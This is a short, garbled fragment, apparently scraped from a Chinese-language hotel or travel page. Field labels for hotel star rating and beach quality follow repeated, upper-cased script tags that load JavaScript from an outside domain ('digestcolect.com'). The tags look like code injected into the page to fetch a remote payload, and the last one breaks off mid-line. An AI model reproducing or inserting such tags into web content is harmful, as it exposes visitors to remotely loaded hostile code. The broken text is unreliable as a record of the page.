
"<SCRIPT TYPE=TEXT/JAVASCRIPT
SRC='HTTPS://CSS.DIGESTCOLECT.COM/STM?
V=L&V=4'></SCRIPT>酒店星级
"<SCRIPT TYPE=TEXT/JAVASCRIPT
SRC='HTTPS://CSS.DIGESTCOLECT.COM/STM?
V=L&V=4'></SCRIPT>沙滩品质
"<SCRIPT TYPE=TEXT/JAVASCRIPT
SRC='HTTPS://CSS.DIGESTCOLECT.COM/STM?